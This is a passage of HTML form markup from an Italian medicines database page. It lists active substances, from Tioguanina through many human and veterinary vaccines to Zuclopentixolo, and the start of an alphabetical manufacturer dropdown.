value="513">Tioguanina</option><option class="level-0" value="2323">Tiopental sodico</option><option class="level-0" value="1412">Tiotropio bromuro</option><option class="level-0" value="1942">Tiotropio bromuro/olodaterolo cloridrato</option><option class="level-0" value="548">Tirotricina</option><option class="level-0" value="191">Tirotricina/nitrofurazone</option><option class="level-0" value="783">Tizanidina cloridrato</option><option class="level-0" value="786">Tobramicina</option><option class="level-0" value="557">Tobramicina solfato</option><option class="level-0" value="936">Tobramicina/desametasone</option><option class="level-0" value="1712">Tobramicina/desametasone sodio fosfato</option><option class="level-0" value="2599">Toceranib fosfato</option><option class="level-0" value="1632">Tocilizumab</option><option class="level-0" value="2377">Tocoferolo acetato alfa</option><option class="level-0" value="2361">Tocoferolo alfa acetato/polisorbato/sodio cloruro/potassio fosfato monobasico/disodio fosfato diidrato/acqua per iniezioni</option><option class="level-0" value="1695">Tocofersolano</option><option class="level-0" value="1219">Tolcapone</option><option class="level-0" value="1275">Tolterodina tartrato</option><option class="level-0" value="2342">Toltrazuril</option><option class="level-0" value="2610">Toltrazuril/emodepside</option><option class="level-0" value="2735">Toltrazuril/ferro (iii)</option><option class="level-0" value="2738">Toltrazuril/gleptoferrone</option><option class="level-0" value="1688">Tolvaptan</option><option class="level-0" value="1184">Topiramato</option><option class="level-0" value="995">Torasemide</option><option class="level-0" value="997">Torasemide sodica</option><option class="level-0" value="1131">Toremifene citrato</option><option class="level-0" value="1459">Tossina botulinica di clostridium botulinum tipo a (onabotulinumtoxin a)</option><option class="level-0" value="1307">Tossoide difterico purificato/tossoide tetanico purificato/poliovirus inattivato</option><option class="level-0" value="1034">Tramadolo cloridrato</option><option class="level-0" value="1972">Tramadolo cloridrato/dexketoprofene</option><option class="level-0" value="1973">Tramadolo cloridrato/dexketoprofene trometamolo</option><option class="level-0" value="1513">Tramadolo cloridrato/paracetamolo</option><option class="level-0" value="1926">Trametinib dimetilsulfossido</option><option class="level-0" value="998">Trandolapril</option><option class="level-0" value="1382">Travoprost</option><option class="level-0" value="473">Trazodone cloridrato</option><option class="level-0" value="562">Tretinoina</option><option class="level-0" value="225">Triamcinolone acetonide</option><option class="level-0" value="501">Triamcinolone acetonide benzamidoisobutirrato/acido fusidico</option><option class="level-0" value="2696">Triamcinolone acetonide/acido salicilico</option><option class="level-0" value="458">Triamcinolone/clorfenamina maleato</option><option class="level-0" value="385">Triamcinolone/clortetraciclina</option><option class="level-0" value="322">Triamcinolone/neomicina</option><option class="level-0" value="684">Triazolam</option><option class="level-0" value="2759">Tricaina metansolfonato</option><option class="level-0" value="41">Triesifenidile cloridrato</option><option class="level-0" value="308">Trifluoperazina dicloridrato</option><option class="level-0" value="2520">Trilostano</option><option class="level-0" value="526">Trimebutina</option><option class="level-0" value="525">Trimebutina maleato</option><option class="level-0" value="579">Trimebutina maleato/medazepam</option><option class="level-0" value="947">Trimetazidina dicloridrato</option><option class="level-0" value="2083">Trimetoprim/sulfadiazina</option><option class="level-0" value="456">Trimetoprim/sulfametoxazolo</option><option class="level-0" value="339">Trimipramina mesilato</option><option class="level-0" value="894">Triptorelina</option><option class="level-0" value="1676">Triptorelina acetato</option><option class="level-0" value="896">Triptorelina embonato</option><option class="level-0" value="258">Tropicamide</option><option class="level-0" value="363">Tropicamide/fenilefrina cloridrato</option><option class="level-0" value="1320">Trospium cloruro</option><option class="level-0" value="420">Troxerutina</option><option class="level-0" value="352">Troxerutina/carbazocromo</option><option class="level-0" value="2492">Tulatromicina</option><option class="level-0" value="2742">Tulatromicina/ketoprofene</option><option class="level-0" value="1875">Turoctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="1914">Umeclidinio bromuro</option><option class="level-0" value="1918">Umeclidinio bromuro/vilanterolo trifenatato</option><option class="level-0" value="1200">Urofollitropina</option><option class="level-0" value="2295">Vaccino aborto/rinopolmonite da herpesvirus equini tipo 1 e 4</option><option class="level-0" value="2727">Vaccino acido lipoteicoico da componente di adesione del biofilm di streptococcus uberis</option><option class="level-0" value="2695">Vaccino adenovirus canino/cimurro attenuato/parvovirus canino attenuato</option><option class="level-0" value="2688">Vaccino adenovirus canino/cimurro/parainfluenza canina liofilizzato attenuato/parvovirus canino</option><option class="level-0" value="2687">Vaccino adenovirus tipo 2/cimurro canino/leptospira interrogans batterio inattivato/parainfluenza canina/parvovirus canino</option><option class="level-0" value="2102">Vaccino adenovirus tipo 2/cimurro vivo attenuato/leptospirosi/parainfluenza/parvovirus canino</option><option class="level-0" value="2678">Vaccino adenovirus/cimurro/parainfluenza tipo 2/parvovirosi vivo attenuato/leptospirosi inattivato del cane</option><option class="level-0" value="2434">Vaccino adesina di escherichia coli/coronavirus bovino inattivato/rotavirus bovino inattivato</option><option class="level-0" value="2667">Vaccino adesina di escherichia coli/tossoide di clostridium perfringens</option><option class="level-0" value="2584">Vaccino adesina fimbriale di e.coli/enterotossoide di e.coli/tossoide di clostridium perfringens/tossoide di clostridium novyi</option><option class="level-0" value="2416">Vaccino agalassia contagiosa inattivato</option><option class="level-0" value="2358">Vaccino anemia dei polli vivo attenuato</option><option class="level-0" value="2170">Vaccino artrite aviaria inattivato</option><option class="level-0" value="2279">Vaccino artrite aviaria vivo liofilizzato</option><option class="level-0" value="2187">Vaccino bacteroides nodosus inattivato degli ovini</option><option class="level-0" value="2726">Vaccino betanodavirus subsp.1103 inattivato</option><option class="level-0" value="2736">Vaccino bordetella bronchiseptica</option><option class="level-0" value="2182">Vaccino bordetella bronchiseptica/parainfluenza canina</option><option class="level-0" value="2446">Vaccino bordetella bronchiseptica/pasteurella multocida tipo d inattivato</option><option class="level-0" value="2078">Vaccino bordetella bronchiseptica/pasteurellosi inattivato</option><option class="level-0" value="2547">Vaccino borsite infettiva virus vivo intermedio plus</option><option class="level-0" value="2351">Vaccino bronchite aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato/corizza infettiva aviaria inattivato</option><option class="level-0" value="2402">Vaccino bronchite infettiva aviaria attenuato liofilizzato per polli</option><option class="level-0" value="2049">Vaccino bronchite infettiva aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2157">Vaccino bronchite infettiva aviaria inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2171">Vaccino bronchite infettiva aviaria vivo liofilizzato per polli</option><option class="level-0" value="2264">Vaccino bronchite infettiva aviaria/pseudopeste aviaria vivo liofilizzato</option><option class="level-0" value="2352">Vaccino bronchite infettiva inattivato/mycoplasma gallisepticum/ovideposizione inattivato/pseudopeste aviaria inattivato</option><option class="level-0" value="2510">Vaccino bronchite infettiva inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato/rinotracheite infettiva inattivato per polli</option><option class="level-0" value="2158">Vaccino bronchite infettiva/corizza infettiva/pseudopeste aviaria inattivati</option><option class="level-0" value="2282">Vaccino bronchite infettiva/gumboro/pseudopeste aviaria/reovirus aviario</option><option class="level-0" value="2015">Vaccino bronchite infettiva/malattia di gumboro inattivato/pseudopeste aviaria</option><option class="level-0" value="2263">Vaccino broncopolmonite suina</option><option class="level-0" value="2604">Vaccino calicivirosi vivo/panleucopenia felina/rinotracheite vivo/leucemia felina</option><option class="level-0" value="2366">Vaccino calicivirus felino inattivato/clamidia psittaci felina inattivato/leucemia felina inattivato/panleucopenia felina inattivato/rinotracheite felina inattivato</option><option class="level-0" value="2517">Vaccino calicivirus inattivato/clamidia felina attenuato/panleucopenia attenuato/rinotracheite attenuato/vaiolo del canarino ricombinante per felv</option><option class="level-0" value="2516">Vaccino calicivirus inattivato/panleucopenia attenuato/rinotracheite attenuato</option><option class="level-0" value="2519">Vaccino calicivirus inattivato/panleucopenia attenuato/rinotracheite attenuato/vaiolo del canarino ricombinante</option><option class="level-0" value="2503">Vaccino calicivirus inattivato/rinotracheite attenuato del gatto</option><option class="level-0" value="2271">Vaccino calicivirus/panleucopenia felina infettiva vivo liofilizzato/rinotracheite infettiva felina vivo liofilizzato</option><option class="level-0" value="524">Vaccino catarrale profilattico</option><option class="level-0" value="2401">Vaccino cimurro vivo attenuato/adenovirus tipo 2 vivo attenuato/parainfluenza del cane vivo attenuato</option><option class="level-0" value="2685">Vaccino cimurro vivo attenuato/adenovirus tipo 2 vivo attenuato/parvovirus canino vivo attenuato tipo 2b</option><option class="level-0" value="2285">Vaccino cimurro vivo liofilizzato per cane/enterite infettiva canina vivo liofilizzato</option><option class="level-0" value="2286">Vaccino cimurro vivo liofilizzato per cane/enterite infettiva canina vivo liofilizzato/epatite contagiosa canina vivo liofilizzato/parainfluenza canina vivo liofilizzato</option><option class="level-0" value="2269">Vaccino cimurro vivo liofilizzato per cane/epatite contagiosa canina vivo liofilizzato/leptospirosi uso veterinario</option><option class="level-0" value="2679">Vaccino cimurro/adenovirus canino tipo 2/parvovirus canino tipo 2/leptospira interrogans</option><option class="level-0" value="2388">Vaccino cimurro/epatite contagiosa canina/leptospirosi/parainfluenza canina/parvovirus</option><option class="level-0" value="2280">Vaccino cimurro/epatite infettiva/parvovirosi vivo attenuato per cane</option><option class="level-0" value="2559">Vaccino circovirus suino tipo 2 inattivato</option><option class="level-0" value="2728">Vaccino clamydia abortus/salmonella abortusovis inattivato</option><option class="level-0" value="2116">Vaccino clamydophila abortus ovino inattivato</option><option class="level-0" value="2398">Vaccino clamydophila abortus ovino vivo attenuato</option><option class="level-0" value="2417">Vaccino clamydophila abortus/salmonella aborto ovino inattivato nei bovini ovini e caprini</option><option class="level-0" value="2779">Vaccino clostridium perfringens uso veterinario</option><option class="level-0" value="2066">Vaccino clostridium polivalente uso veterinario</option><option class="level-0" value="2382">Vaccino clostridium/pasteurella ovina inattivato</option><option class="level-0" value="2188">Vaccino coccidiosi aviaria vivo fluido</option><option class="level-0" value="2555">Vaccino coccidiosi per polli</option><option class="level-0" value="2367">Vaccino coccidiosi vivo attenuato per polli</option><option class="level-0" value="1480">Vaccino colera</option><option class="level-0" value="2756">Vaccino colibacillare uso veterinario</option><option class="level-0" value="2244">Vaccino corizza aviaria inattivato fluido</option><option class="level-0" value="2254">Vaccino corizza aviaria inattivato fluido/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2509">Vaccino diarrea neonatale bovina inattivato emulsionato da rotavirus,e.coli e coronavirus</option><option class="level-0" value="2012">Vaccino diarrea neonatale bovina vivo liofilizzato</option><option class="level-0" value="2425">Vaccino diarrea virale bovina inattivato</option><option class="level-0" value="2745">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino inattivato/mannheimia haemolytica inattivata</option><option class="level-0" value="2659">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2369">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino vivo attenuato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2371">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2142">Vaccino diarrea virale bovina inattivato/rinotracheite infettiva bovina vivo attenuato/virus parainfluenza 3 vivo attenuato/virus respiratorio sinciziale vivo attenuato</option><option class="level-0" value="2202">Vaccino diarrea virale bovina vivo liofilizzato</option><option class="level-0" value="2201">Vaccino diarrea virale bovina vivo liofilizzato/virus respiratorio sinciziale bovino vivo liofilizzato</option><option class="level-0" value="1334">Vaccino difterite adsorbito/pertosse adsorbito/tetano adsorbito</option><option class="level-0" value="46">Vaccino difterite adsorbito/tetano adsorbito</option><option class="level-0" value="1349">Vaccino difterite/epatite b ricombinante/haemofilus influenzae b coniugato e adiuvato/pertosse acellulare/poliomelite inattivato/tetano</option><option class="level-0" value="1702">Vaccino difterite/pertosse acellulare/tetano</option><option class="level-0" value="1270">Vaccino difterite/pertosse/poliomielite/tetano</option><option class="level-0" value="2005">Vaccino difterite/vaiolo vivo liofilizzato uso veterinario</option><option class="level-0" value="1478">Vaccino encefalite da zecca purificato e inattivato (ceppo neudoerlf)</option><option class="level-0" value="1665">Vaccino encefalite giapponese</option><option class="level-0" value="2155">Vaccino encefalomielite aviaria vivo liofilizzato</option><option class="level-0" value="2283">Vaccino encefalomielite/diftero-vaiolo vivo aviare</option><option class="level-0" value="2129">Vaccino enterite emorragica del coniglio inattivato purificato</option><option class="level-0" value="2350">Vaccino enterite emorragica/pseudopeste dei tacchini inattivato</option><option class="level-0" value="2180">Vaccino enterite infettiva canina vivo liofilizzato</option><option class="level-0" value="2113">Vaccino enterite suina inattivato</option><option class="level-0" value="1022">Vaccino epatite a</option><option class="level-0" value="1207">Vaccino epatite a inattivato/epatite b da dna ricombinante</option><option class="level-0" value="855">Vaccino epatite b da dna ricombinante</option><option class="level-0" value="2029">Vaccino erisipela (mal rossino)/parvovirus inattivato del suino</option><option class="level-0" value="2689">Vaccino erisipela (mal rossino)/parvovirus inattivato del suino/leptospira</option><option class="level-0" value="2226">Vaccino erisipela suina (mal rossino) inattivato</option><option class="level-0" value="2718">Vaccino erpetico (malattia di marek) di tacchino vivo cellulo-associato ricombinante per malattia di newcastle e bursite infettiva</option><option class="level-0" value="2002">Vaccino erpetico (malattia di marek) vivo liofilizzato per polli</option><option class="level-0" value="2227">Vaccino erpetico (malattia di marek) vivo per polli</option><option class="level-0" value="2690">Vaccino erpetico (malattia di marek) vivo ricombinante per pseudopeste aviare (malattia di newcastle)</option><option class="level-0" value="2761">Vaccino erpetico (malattia di marek) vivo ricombinante/herpesivirus di tacchino vivo ricombinante che esprime la proteina vp2 della bursite infettiva (ibd)</option><option class="level-0" value="2436">Vaccino erpetico del cane</option><option class="level-0" value="2767">Vaccino erpetico di tacchino vivo ricombinante che esprime la proteina di fusione del virus della malattia di newcastle e le glicoproteine gd e gi della laringotracheite infettiva</option><option class="level-0" value="2408">Vaccino escherichia coli inattivato</option><option class="level-0" value="2643">Vaccino escherichia coli vivo</option><option class="level-0" value="2122">Vaccino escherichia coli/coronavirus/rotavirus inattivato del bovino</option><option class="level-0" value="2569">Vaccino escherichia coli/stafilococco aureus</option><option class="level-0" value="891">Vaccino febbre gialla vivo</option><option class="level-0" value="1010">Vaccino haemophilus influenzae b coniugato con tossoide tetanico</option><option class="level-0" value="1540">Vaccino herpes zoster vivo attenuato</option><option class="level-0" value="2362">Vaccino influenza equina/tetanico adsorbito inattivato</option><option class="level-0" value="2266">Vaccino influenza suina inattivato</option><option class="level-0" value="2023">Vaccino influenza suini inattivato/pseudorabbico per suini inattivato (morbo aujesky i)</option><option class="level-0" value="2625">Vaccino lactococcus garvieae inattivato</option><option class="level-0" value="2156">Vaccino laringotracheite aviaria vivo liofilizzato</option><option class="level-0" value="2730">Vaccino lawsonia intracellularis inattivato del suino</option><option class="level-0" value="2514">Vaccino lawsonia intracellularis vivo attenuato del suino</option><option class="level-0" value="2613">Vaccino leishmania inattivato</option><option class="level-0" value="2198">Vaccino leptospirosi uso veterinario</option><option class="level-0" value="2603">Vaccino leucemia felina</option><option class="level-0" value="2749">Vaccino listonella anguillarum inattivato</option><option class="level-0" value="2231">Vaccino malattia delle mucose vivo modificato e liofilizzato</option><option class="level-0" value="2501">Vaccino malattia di glasser (haemofilus parasuis sierotipo 5) inattivato</option><option class="level-0" value="2476">Vaccino malattia di gumboro (ibd) vivo attenuato per polli</option><option class="level-0" value="2261">Vaccino malattia di gumboro infettiva aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2702">Vaccino malattia di gumboro infettiva aviaria inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2095">Vaccino malattia di gumboro infettiva aviaria vivo liofilizzato</option><option class="level-0" value="2450">Vaccino malattia di gumboro/erpetico (malattia di marek) vivo ricombinante per polli</option><option class="level-0" value="2380">Vaccino malattia emorragica del coniglio</option><option class="level-0" value="2250">Vaccino mastitico gangrenoso</option><option class="level-0" value="1705">Vaccino meningococcico gruppo a, c, w135, y coniugato con tossoide difterico</option><option class="level-0" value="1799">Vaccino meningococcico gruppo a, c, w135, y, coniugato con tossoide tetanico</option><option class="level-0" value="1384">Vaccino meningococcico gruppo c coniugato con tossoide difterico</option><option class="level-0" value="1401">Vaccino meningococcico gruppo c coniugato con tossoide tetanico</option><option class="level-0" value="1837">Vaccino meningococco b, multicomponente</option><option class="level-0" value="2697">Vaccino microsporum canis inattivato</option><option class="level-0" value="2131">Vaccino mixomatosi vivo attenuato liofilizzato</option><option class="level-0" value="2635">Vaccino mixomatosi vivo vettore del virus della malattia emorragica del coniglio</option><option class="level-0" value="1530">Vaccino morbillo/parotite/rosolia</option><option class="level-0" value="1505">Vaccino morbillo/parotite/rosolia/varicella</option><option class="level-0" value="2470">Vaccino mycoplasma gallisepticum attenuato liofilizzato</option><option class="level-0" value="2357">Vaccino mycoplasma gallisepticum inattivato fluido</option><option class="level-0" value="2259">Vaccino mycoplasma gallisepticum inattivato fluido/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2368">Vaccino mycoplasma gallisepticum vivo</option><option class="level-0" value="2675">Vaccino mycoplasma hyopneumioniae inattivato/proteina orf2 di circovirus suino tipo 2</option><option class="level-0" value="2297">Vaccino mycoplasma hyopneumoniae inattivato</option><option class="level-0" value="2632">Vaccino mycoplasma synoviae ceppo ms-h vivo attenuato termosensibile</option><option class="level-0" value="2080">Vaccino mycoplasma synoviae inattivato</option><option class="level-0" value="2445">Vaccino ornithobacterium rinotracheale per polli</option><option class="level-0" value="2276">Vaccino ovideposizione (eds) inattivato</option><option class="level-0" value="2262">Vaccino ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2546">Vaccino panleucopenia/calicivirus/herpesvirus vivo attenuato</option><option class="level-0" value="1582">Vaccino papillomavirus umano (tipi umani 16, 18)</option><option class="level-0" value="2796">Vaccino papillomavirus umano (tipi umani 6</option><option class="level-0" value="2439">Vaccino parainfluenza 3 bovina inattivato/pasteurella haemolytica inattivata/virus respiratorio sinciziale inattivato</option><option class="level-0" value="2092">Vaccino parainfluenza 3 vivo attenuato termospecifico/rinotracheite infettiva bovina vivo attenuato termospecifico/virus respiratorio sinciziale vivo attenuato</option><option class="level-0" value="2533">Vaccino parainfluenza 3 vivo attenuato/virus respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2114">Vaccino parainfluenza bovina inattivato/pasteurella inattivato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2674">Vaccino parainfluenza canina/leptospirosi</option><option class="level-0" value="2477">Vaccino paramyxovirus inattivato</option><option class="level-0" value="2097">Vaccino parvovirus canino vivo attenuato</option><option class="level-0" value="2577">Vaccino parvovirus inattivato anatra di barberia/virus vivo attenuato della malattia di derzsy</option><option class="level-0" value="2228">Vaccino parvovirus suino inattivato iniettabile</option><option class="level-0" value="2265">Vaccino pasteurella anatipestifer/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2381">Vaccino pasteurella haemolitica bovina inattivato ed adiuvato</option><option class="level-0" value="2542">Vaccino pasteurella haemolitica inattivato/histophilus somni inattivato</option><option class="level-0" value="2347">Vaccino pasteurella inattivato</option><option class="level-0" value="2258">Vaccino pasteurella inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2444">Vaccino peptide sintetico analogo del gnrf coniugato al tossoide tetanico</option><option class="level-0" value="2686">Vaccino photobacterium damselae sottospecie piscicida inattivato</option><option class="level-0" value="2703">Vaccino photobacterium damselae subsp.piscicida di 21 inattivato/listonella anguillarum inattivato</option><option class="level-0" value="2137">Vaccino piroplasmosi canina concentrato inattivato</option><option class="level-0" value="2230">Vaccino pleuropolmonite suina inattivato</option><option class="level-0" value="774">Vaccino pneumocatarro</option><option class="level-0" value="1345">Vaccino pneumococco</option><option class="level-0" value="1687">Vaccino pneumococco polisaccaridico coniugato 13valente adsorbito</option><option class="level-0" value="1650">Vaccino pneumococco polisaccaridico coniugato adsorbito</option><option class="level-0" value="1069">Vaccino poliomielite inattivato</option><option class="level-0" value="2232">Vaccino pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2111">Vaccino pseudopeste aviaria vivo attenuato liofilizzato</option><option class="level-0" value="2386">Vaccino pseudopeste aviaria/rinotracheite infettiva inattivato del tacchino</option><option class="level-0" value="2365">Vaccino pseudopeste/influenza/riemerella anatipestifer/pasteurella multocida inattivato del tacchino</option><option class="level-0" value="2112">Vaccino pseudorabbia (morbo aujeszky i) inattivato per suini</option><option class="level-0" value="2292">Vaccino pseudorabbia (morbo di aujeszky) vivo attenuato per suini</option><option class="level-0" value="1999">Vaccino pseudorabbia inattivato per suini in emulsione oleosa</option><option class="level-0" value="2104">Vaccino rabbico inattivato uso veterinario</option><option class="level-0" value="1449">Vaccino rabbico uso umano da colture cellulari</option><option class="level-0" value="2372">Vaccino respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2624">Vaccino rickettsiosi</option><option class="level-0" value="2488">Vaccino rinite atrofica progressiva suina inattivato</option><option class="level-0" value="2373">Vaccino rinopneumonite equina inattivato</option><option class="level-0" value="2449">Vaccino rinotracheite del tacchino attenuato</option><option class="level-0" value="2502">Vaccino rinotracheite del tacchino/sindrome testa gonfia del pollo inattivato</option><option class="level-0" value="2462">Vaccino rinotracheite infettiva bovina attenuato</option><option class="level-0" value="2130">Vaccino rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2144">Vaccino rinotracheite infettiva bovina vivo liofilizzato</option><option class="level-0" value="2172">Vaccino rinotracheite infettiva del tacchino e del pollo</option><option class="level-0" value="1515">Vaccino rotavirus</option><option class="level-0" value="2754">Vaccino salmonella aborto per cavallo</option><option class="level-0" value="2755">Vaccino salmonella abortusovis inattivato degli ovini</option><option class="level-0" value="2729">Vaccino salmonella enterica typhimurium/salmonella enterica derby/salmonella enterica infantis</option><option class="level-0" value="2348">Vaccino salmonella enteritidis pt4 inattivato</option><option class="level-0" value="2740">Vaccino salmonella enteritidis pt4 inattivato/salmonella typhimurium inattivato/salmonella infantis inattivato</option><option class="level-0" value="2491">Vaccino salmonella enteritidis vivo attenuato</option><option class="level-0" value="2356">Vaccino salmonella enteritidis/salmonella typhimurium inattivati</option><option class="level-0" value="2617">Vaccino salmonella enteritidis/salmonella typhimurium vivi attenuati</option><option class="level-0" value="2521">Vaccino salmonella typhimurium vivo attenuato</option><option class="level-0" value="2159">Vaccino sindrome del calo di deposizione (eds&#8217;76) inattivato/bronchite infettiva inattivato/corizza infettiva inattivato/pseudopeste dei polli inattivato</option><option class="level-0" value="2447">Vaccino sindrome riproduttiva e respiratoria (prrs) inattivato per suini</option><option class="level-0" value="2453">Vaccino sindrome riproduttiva e respiratoria (prrs) vivo attenuato per suini</option><option class="level-0" value="2654">Vaccino stafilococcico</option><option class="level-0" value="2758">Vaccino streptococcico</option><option class="level-0" value="2762">Vaccino streptococco dei suini inattivato</option><option class="level-0" value="1059">Vaccino tifoideo</option><option class="level-0" value="2335">Vaccino tifosi aviaria vivo</option><option class="level-0" value="2653">Vaccino tossina shiga (stx2e) ricombinante</option><option class="level-0" value="2400">Vaccino tossinfezioni da anaerobi inattivato ed adiuvato</option><option class="level-0" value="2665">Vaccino trichophyton verrucosum</option><option class="level-0" value="2374">Vaccino tricofitosi bovina</option><option class="level-0" value="2764">Vaccino vaiolo aviare vivo ricombinante + proteina del virus laringotracheite aviare infettiva rft-lt + virus encefalomielite aviare</option><option class="level-0" value="2443">Vaccino vaioloso del canarino ricombinante per felv (leucemia felina)</option><option class="level-0" value="2471">Vaccino vaioloso del canarino ricombinante per influenza equina/anatossina clostridium tetani</option><option class="level-0" value="2634">Vaccino vaioloso del canarino ricombinante per west nile</option><option class="level-0" value="2493">Vaccino vaioloso per canarini</option><option class="level-0" value="1009">Vaccino varicella vivo</option><option class="level-0" value="2720">Vaccino verotossina ricombinante 2e di escherichia coli</option><option class="level-0" value="2257">Vaccino vibriosi dei pesci inattivato</option><option class="level-0" value="2004">Vaccino vibriosi dei pesci inattivato/yersinia ruckeri inattivato</option><option class="level-0" value="2646">Vaccino virus inattivato della bluetongue</option><option class="level-0" value="2200">Vaccino virus respiratorio sinciziale bovino</option><option class="level-0" value="2744">Vaccino virus respiratorio sinciziale bovino inattivato/virus parainfluenza bovina di tipo 3 inattivato/mannheimia haemolytica inattivata</option><option class="level-0" value="2591">Vaccino virus west nile inattivato</option><option class="level-0" value="2747">Vaccino vivo vettore del virus della mixomatosi e della malattia emorragica del coniglio</option><option class="level-0" value="2249">Vaccino yersinia ruckeri (bocca rossa dei pesci)</option><option class="level-0" value="1081">Valaciclovir cloridrato</option><option class="level-0" value="1431">Valganciclovir cloridrato</option><option class="level-0" value="2429">Valnemulina cloridrato</option><option class="level-0" value="544">Valpromide</option><option class="level-0" value="1210">Valsartan</option><option class="level-0" value="1266">Valsartan/idroclorotiazide</option><option class="level-0" value="1352">Vancomicina cloridrato</option><option class="level-0" value="1429">Vardenafil cloridrato</option><option class="level-0" value="1888">Vardenafil cloridrato triidrato</option><option class="level-0" value="1550">Vareniclina tartrato</option><option class="level-0" value="1919">Vedolizumab</option><option class="level-0" value="1788">Vemurafenib</option><option class="level-0" value="1031">Venlafaxina cloridrato</option><option class="level-0" value="358">Verapamil cloridrato</option><option class="level-0" value="2160">Vetrabutina cloridrato</option><option class="level-0" value="934">Vigabatrin</option><option class="level-0" value="1584">Vildagliptin</option><option class="level-0" value="1589">Vildagliptin/metformina</option><option class="level-0" value="1830">Voriconazolo</option><option class="level-0" value="1879">Vortioxetina bromidrato</option><option class="level-0" value="1880">Vortioxetina lattato</option><option class="level-0" value="256">Warfarin sodico</option><option class="level-0" value="854">Xibornolo</option><option class="level-0" value="2123">Xilazina</option><option class="level-0" value="2140">Xilazina cloridrato</option><option class="level-0" value="1310">Zanamivir</option><option class="level-0" value="863">Zidovudina</option><option class="level-0" value="1102">Zinco ossido</option><option class="level-0" value="1323">Zinco solfato</option><option class="level-0" value="2774">Zinco/rame/manganese/selenio</option><option class="level-0" value="1766">Ziprasidone cloridrato</option><option class="level-0" value="1346">Ziprasidone mesilato</option><option class="level-0" value="1299">Zofenopril calcio</option><option class="level-0" value="1495">Zofenopril calcio/idroclorotiazide</option><option class="level-0" value="2219">Zolazepam cloridrato/tiletamina cloridrato</option><option class="level-0" value="1227">Zolmitriptan</option><option class="level-0" value="862">Zolpidem tartrato</option><option class="level-0" value="1510">Zonisamide</option><option class="level-0" value="1001">Zopiclone</option><option class="level-0" value="878">Zuclopentixolo acetato</option><option class="level-0" value="880">Zuclopentixolo decanoato</option><option class="level-0" value="879">Zuclopentixolo dicloridrato</option> </select> <input type="hidden" name="offarmaco_sostanza_operator" value="and" /></li><li><select  name='offarmaco_produttore' id='offarmaco_produttore' class='postform'><option value='0' selected='selected'>Tutti i Produttori</option><option class="level-0" value="387">A.menarini ind.farm.riun.srl</option><option class="level-0" value="1313">Ab analitica srl</option><option class="level-0" value="2568">Ab science s.a.</option><option class="level-0" value="1448">Abbvie srl</option><option class="level-0" value="211">Abc farmaceutici spa</option><option class="level-0" value="12">Abiogen pharma spa</option><option class="level-0" value="94">Acarpia farmaceutici srl</option><option class="level-0" value="1181">Accord healthcare italia srl</option><option class="level-0" value="2480">Acme drugs srl</option><option class="level-0" value="2087">Acme srl</option><option class="level-0" value="1754">Actavis italy spa</option><option class="level-0" value="1441">Addenda pharma srl</option><option class="level-0" value="1130">Aeffe farmaceutici srl</option><option class="level-0" value="624">Aesculapius farmaceutici srl</option><option class="level-0" value="1445">Agips farmaceutici srl</option><option class="level-0" value="1470">Aid-stab.chim. farm.militare</option><option class="level-0" value="1625">Air liquide sanita&#8217; serv. spa</option><option class="level-0" value="1829">Aj vaccines a/s</option><option class="level-0" value="265">Alfa intes (ind.ter.splendore)</option><option class="level-0" value="2608">Alfasan nederland b.v.</option><option class="level-0" value="281">Alfasigma spa</option><option class="level-0" value="2784">Alivira animal health ltd</option><option class="level-0" value="2783">Alivira italia srl</option><option class="level-0" value="1556">Alk-abello&#8217; a/s</option><option class="level-0" value="1777">Allergan pharmaceut.intern.ltd</option><option class="level-0" value="5">Allergan spa</option><option class="level-0" value="1355">Almirall s.a.</option><option class="level-0" value="826">Almirall spa</option><option class="level-0" value="1092">Almus srl</option><option class="level-0" value="2684">Alpha-vet</option><option class="level-0" value="1814">Altan pharma limited</option><option class="level-0" value="165">Amdipharm ltd</option><option class="level-0" value="970">Amgen srl</option><option class="level-0" value="1854">Amryt pharma italy srl</option><option class="level-0" value="2636">Andersen s.a.</option><option class="level-0" value="2627">Andres pintaluba s.a.</option><option class="level-0" value="51">Angelini (a.c.r.a.f.) spa</option><option class="level-0" value="2561">Animedica gmbh</option><option class="level-0" value="889">Anseris farma srl</option><option class="level-0" value="229">Antrivex srl in liquidazione</option><option class="level-0" value="1563">Apogepha arzneimittel gmbh</option><option class="level-0" value="1026">Aristo pharma gmbh</option><option class="level-0" value="67">Aspen pharma trading limited</option><option class="level-0" value="1079">Astellas pharma spa</option><option class="level-0" value="384">Astrazeneca spa</option><option class="level-0" value="47">Astro-pharma vertrieb gmbh</option><option class="level-0" value="2043">Ati srl (azienda terap.ital.)</option><option class="level-0" value="335">Atnahs pharma netherlands bv</option><option class="level-0" value="2486">Audevard sas</option><option class="level-0" value="61">Aurobindo pharma italia srl</option><option class="level-0" value="1733">B.braun milano spa</option><option class="level-0" value="291">Bausch &amp; lomb-iom spa</option><option class="level-0" value="1609">Bausch health ireland limited</option><option class="level-0" value="1450">Bavarian nordic a/s</option><option class="level-0" value="246">Baxter spa</option><option class="level-0" value="157">Bayer ag</option><option class="level-0" value="2513">Bayer animal health gmbh</option><option class="level-0" value="10">Bayer spa</option><option class="level-0" value="2141">Bayer spa (div.sanita&#8217;animale)</option><option class="level-0" 